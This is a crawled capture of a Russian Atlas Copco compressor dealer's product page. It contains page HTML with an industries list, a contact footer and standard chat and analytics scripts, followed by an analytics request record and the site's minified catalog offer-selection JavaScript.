                                <div class="industries-list-link"><a href="/industries/vysokie_tekhnologii/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/599/599c06fa612e6c7e0d50a1ad6ef353bc.jpg" alt="Пищевая промышленность">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/pishchevaya_promyshlennost/">Пищевая промышленность</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/pishchevaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/851/851f81deab1f792181dbd469c0d8cf5f.jpg" alt="Текстильная отрасль">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/tekstilnaya_promyshlennost/">Текстильная отрасль</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/tekstilnaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/d50/d50193266d0fe856a543de7a092ed4c5.jpg" alt="Химическая отрасль">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/khimicheskaya_promyshlennost/">Химическая отрасль</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/khimicheskaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/c62/c6274d37b3f4e82233bd266f79d23fda.jpg" alt="Строительство">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/stroitelstvo/">Строительство</a></div>
                                <div class="industries-list-text">1<br>
 2<br>
3</div>
                                <div class="industries-list-link"><a href="/industries/stroitelstvo/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/5dd/5dd6cb9678022cbe73256b357387881a.jpg" alt="Нефтегазодобыча">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/neftegazodobycha/">Нефтегазодобыча</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/neftegazodobycha/">Детально ...</a></div>
                            </div>
                        </div>
                                    </div>
            </div>
                    <div role="tabpanel" id="tab-reviews" class="tab-pane reviews-wrap ">
                <div class="reviews-container"></div>
            </div>
            </div>
</div>
    </div>
    </div>

<script type="text/javascript">
    $(document).ready(function () {
                    universe.components.get({'component': 'intec.universe:reviews', 'template': '.default', 'parameters': {'COMPONENT_TEMPLATE': '.default', 'IBLOCK_TYPE': 'reviews', 'IBLOCK_ID': 14, 'ELEMENT_ID': 1195, 'DISPLAY_REVIEWS_COUNT': 5, 'PROPERTY_ELEMENT_ID': 'products_id', 'MAIL_EVENT': '', 'USE_CAPTCHA': 'Y', 'AJAX_MODE': 'Y', 'AJAX_OPTION_ADDITIONAL': '0000000039d3e5fc00000000647d3aa0_REVIEWS', 'AJAX_OPTION_SHADOW': 'N', 'AJAX_OPTION_JUMP': 'Y', 'AJAX_OPTION_STYLE': 'Y'}}, function(popup){
                $('#bx_117848907_1195 .reviews-container').html(popup);
            });
            });
</script>            </div>
                    </div>
            </div>
</div>        </div></div></div><div class="container-35 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-37" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="000000000e9cf49a00000000493aaab8">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем о наших услугах, видах работ и типовых проектах, рассчитаем стоимость и подготовим индивидуальное предложение!                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>
                <div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show({'id': 5, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000000e9cf49a00000000493aaab8_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Задать вопрос'}})">
                    Задать вопрос                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="container-36" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="000000000e9cf74800000000493aaab8">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="TYPE_1">
                                    <div class="first-col">
                            <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_f');">+7 (800) 775 06 28</a>
    </div>
                            <div class="button_feedback">
        <a class="intec-button intec-button-cl-common intec-button-md " onclick="universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000000e9cf74800000000493aaab8_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок '}})">
            Заказать звонок         </a>
    </div>
                            <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
    </div>
                            <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г.Москва, ЗелАО, пр-д 4801-й, д.5</div>
    </div>
                    </div>
                    <div class="second-col">
                        		<div class="footer-menu">
								<div class="root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
													<li class="child-item">
								<a href="/company/articles/" class="child-link intec-cl-text-hover ">
									Статьи								</a>
							</li>
													<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Вакансии								</a>
							</li>
													<li class="child-item">
								<a href="/company/staff/" class="child-link intec-cl-text-hover ">
									Сотрудники								</a>
							</li>
													<li class="child-item">
								<a href="/company/consent/" class="child-link intec-cl-text-hover ">
									Политика конфидециальности								</a>
							</li>
													<li class="child-item">
								<a href="/company/sertifikaty/" class="child-link intec-cl-text-hover ">
									Сертификаты								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/services/" class="root-link intec-cl-text ">
					Услуги				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" class="child-link intec-cl-text-hover ">
									Техническое обслуживание компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/montazh_kompressorov_i_pnevmoliniy/" class="child-link intec-cl-text-hover ">
									Монтаж компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/remont_kompressorov_atlas_copco/" class="child-link intec-cl-text-hover ">
									Ремонт компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/pnevmoaudit_predpriyatiy/" class="child-link intec-cl-text-hover ">
									Пневмоаудит предприятий								</a>
							</li>
													<li class="child-item">
								<a href="/services/proektirovanie_pnevmosistem/" class="child-link intec-cl-text-hover ">
									Проектирование пневмосистем								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/help/" class="root-link intec-cl-text ">
					Помощь				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/help/buys/" class="child-link intec-cl-text-hover ">
									Покупки								</a>
							</li>
													<li class="child-item">
								<a href="/help/faq/" class="child-link intec-cl-text-hover ">
									Вопрос - ответ								</a>
							</li>
													<li class="child-item">
								<a href="/help/brands/" class="child-link intec-cl-text-hover ">
									Марка Atlas Copco								</a>
							</li>
											</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
                    </div>
                    <div class="third-col">
                            <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
                            <div class="social-title">
        Мы в соцсетях    </div>
    <ul class="social">
                    <li>
                <a target="_blank" href="https://vk.com/">
                    <i class="glyph-icon-vk"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://facebook.com/">
                    <i class="glyph-icon-facebook"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://www.instagram.com/">
                    <i class="glyph-icon-instagram"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="http://vk.com">
                    <i class="glyph-icon-twitter"></i>
                </a>
            </li>
            </ul>
                    </div>
                    <div class="clearfix"></div>
                    <hr>
                    <div class="bottom-footer row clearfix">
                        <div class="copyright-text col-md-4 col-xs-12">
                                    &copy; 2026 Технотекс, Все права защищены                        </div>
                        <div class="logo col-md-4 col-xs-12 text-center">
                                <a href="/"> <img src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"> </a>                        </div>
                                                    <div class="paysystem grey col-md-4 col-xs-12">
                                <ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
                            </div>
                                            </div>
                                                                                            </div>
        </div>
    </div>
</div>
</div></div></div>        
<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- JIVOSITE for all users, except admin -->
<script type='text/javascript'>
(function(){ var widget_id = 'gKy5wjX1fP';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code2.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45111324 = new Ya.Metrika2({
                    id:45111324,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45111324" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1712116032&t=pageview&_s=1&dl=https%3A%2F%2Fcompressor-ga.ru%2Fcatalog%2Fkompressornoe_oborudovanie_atlas_copco%2Fosushiteli_vozdukha_atlas_copco%2Fosushiteli_atlas_copco_membrannogo_tipa_sd%2Fmembrannyy_osushitel_vozdukha_atlas_copco_sd_6n_7pc%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BE%D1%81%D1%83%D1%88%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%B2%D0%BE%D0%B7%D0%B4%D1%83%D1%85%D0%B0%20Atlas%20Copco%20SD%20-%206N%20-%207PC&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=776351923&gjid=857934582&cid=1535421093.1769906317&tid=UA-127745773-1&_gid=499179246.1769906317&_r=1&_slc=1&gtm=45He61r1n81W5QK8XQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988316~117041588&z=439570123
body_size: -451
content:
2,cG-R8NN4LH7H9

--- FILE ---
content_type: application/javascript
request_url: https://compressor-ga.ru/bitrix/templates/universe_s1/js/catalog.min.js
body_size: 1039
content:
universe.catalog.offers=function(e){var t=this,r=e.OFFERS;t.current=null,t.list={},t.properties=e.PROPERTIES,intec.isArray(r)?intec.each(r,function(e,r){t.list[r.ID]=r}):intec.isObject(r)&&(t.list=r),intec.extend(t,intec.ext.events(t)),intec.each(e.EVENTS,function(e,r){t.on(e,r)})},universe.catalog.offers.prototype.getParameters=function(){var e=this,t={offer:e.getCurrentOffer(),properties:{displayed:[],disabled:[],enabled:[],selected:[]}};intec.each(e.list,function(r,n){var i=e.getOfferPropertiesTree(n.ID);intec.each(i,function(e,r){var n={key:e,value:r};intec.inArray(n,t.properties.displayed,!0)||t.properties.displayed.push(n)})});var r=[],n=[],i=e.getCurrentOffer(),f=null;return null!=i&&(f=e.getOfferPropertiesTree(i.ID)),intec.each(e.properties,function(e,t){r.push(t.CODE)}),intec.each(r,function(r,s){intec.each(e.list,function(r,u){var c=!0,o=e.getOfferPropertiesTree(u.ID);if(null!=i?intec.each(n,function(e,t){if(o[t]!=f[t])return c=!1,!1}):n.length>0&&(c=!1),1==c){var a={key:s,value:o[s]};intec.inArray(a,t.properties.enabled,!0)||t.properties.enabled.push(a)}}),n.push(s)}),intec.each(t.properties.displayed,function(e,r){intec.inArray(r,t.properties.enabled,!0)||t.properties.disabled.push(r)}),null!=f&&intec.each(f,function(e,r){t.properties.selected.push({key:e,value:r})}),t},universe.catalog.offers.prototype.getOfferByID=function(e){if("string"==typeof e&&(e=parseInt(e)),isNaN(e))return null;if("number"==typeof e){var t=this.list[e];if(void 0!==t)return t}return null},universe.catalog.offers.prototype.getOfferByPropertiesTree=function(e){var t=null;return intec.each(this.list,function(r,n){var i=!0;if(intec.each(e,function(e,t){var r=n.PROPERTIES[e];if(!intec.isEmpty(t)&&!intec.isEmpty(r))switch(r.PROPERTY_TYPE){case"L":r.VALUE_ENUM_ID!=t&&(i=!1);break;default:r.VALUE!=t&&(i=!1)}}),i)return t=n,!1}),t},universe.catalog.offers.prototype.getCurrentOffer=function(){return this.getOfferByID(this.current)},universe.catalog.offers.prototype.setCurrentOfferByID=function(e){var t=this;return null!=t.getOfferByID(e)&&(t.current=e,t.trigger("offerChange",t.getParameters()),!0)},universe.catalog.offers.prototype.getOfferPropertiesTree=function(e){var t={},r=this.getOfferByID(e);return null==r?t:(intec.each(this.properties,function(e,n){var i=r.PROPERTIES[n.CODE],f="";if(!intec.isEmpty(i))switch(i.PROPERTY_TYPE){case"L":f=i.VALUE_ENUM_ID;break;default:f=i.VALUE}t[n.CODE]=f}),t)},universe.catalog.offers.prototype.setCurrentOfferByPropertyValue=function(e,t){var r,n=this,i=n.getCurrentOffer(),f=null,s={};if(null==i||!intec.isString(e))return!1;if(intec.each(n.properties,function(t,r){if(r.CODE==e)return f=r,!1}),null==f)return!1;var u=n.getOfferPropertiesTree(i.ID);return s={},intec.each(u,function(r,n){s[r]=n,r==e&&(s[r]=t)}),null!=(r=n.getOfferByPropertiesTree(s))?(this.setCurrentOfferByID(r.ID),!0):(s={},intec.each(u,function(r,n){if(s[r]=n,r==e)return s[r]=t,!1}),null!=(r=n.getOfferByPropertiesTree(s))&&(this.setCurrentOfferByID(r.ID),!0))},universe.catalog.offers.prototype.initialize=function(){var e=this;intec.each(e.list,function(t,r){return e.setCurrentOfferByID(r.ID),!1})};